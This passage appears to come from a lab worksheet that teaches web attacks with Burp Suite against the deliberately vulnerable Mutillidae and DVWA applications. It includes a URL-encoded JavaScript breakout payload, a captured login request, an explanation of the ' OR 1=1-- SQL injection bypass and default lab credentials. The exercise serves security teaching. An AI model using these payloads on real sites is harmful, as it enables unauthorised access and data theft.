 alert("Error: " + e.message);
```
}// end catch

For this, go to **Decoder** tab and paste the Javascript in the first box to give:

";} catch (e) {} alert(0); try { a="

Then, select **Encode as URL** to give:

```
%22%3b%7d%20%63%61%74%63%68%20%28%65%29%20%7b%7d%20%61%6c%65%72%74%28%30%29%3b%20%7
4%72%79%20%7b%20%61%3d%22%20
```
Next, go to browser and replace the username with the encoded URL and press enter.

Did a pop-up appear when you injected the code:

#### **F SQL injection**

Within Kali DMZ, start-up **Burp Suite**. Next open-up a browser and set it up to use a **Manual proxy** of 127.0.0.1 on a port of 8080. From the browser, access the Metasploit instance from the page:

**http://[IP META]**/mutillidae/index.php?page=user-info.php

Go to Burp Suite and *forward* it.

Check if you can see the page on the browser.

Next enter a sample username and password in the boxes on browser, and capture the request in Burp Suite:

```
GET /mutillidae/index.php?page=user-info.php&username=naghmeh&password=fred&user- info-php-submit-button=View+Account+Details HTTP/1.1
Host: 10.200.0.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 
Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: showhints=2; PHPSESSID=2858f079ae6eaad4f60e4d2c8ec4e7a2
Connection: keep-alive
If-Modified-Since: Sun, 25 May 2014 22:32:38 GMT
```
Forward this and check what you see on browser.

- A typical call to a database is:
- SELECT \* FROM accounts WHERE username='\$admin' AND password='\$pass'
- And where the users enters "admin" and "password" gives:
- SELECT \* FROM accounts WHERE username='admin' AND password='password'
- Then an intruder could change this to:
- SELECT \* FROM accounts WHERE username='admin' AND password= ' **OR 1=1 --** '
- Which will always return a true for the match.

Inject the following as a password in the browser tab:

 $'$  OR  $1=1--'$ 

Forward the request using the Burp suite.

What happens to the results on the Web page:

## **Appendix**



DVWA: User: admin Password: password User: admin Password: adminpass

#### **References**

- Burp Suite, available at: https://portswigger.net/burp/
- The Web Application Hacker's Handbook: Finding and Exploiting Security Flaws, 2nd Edition, authors Dafydd Stuttard, Marcus Pinto, published by Wiley.
- Burp Suite Essentials, author Akash Mahajan, published by PACK.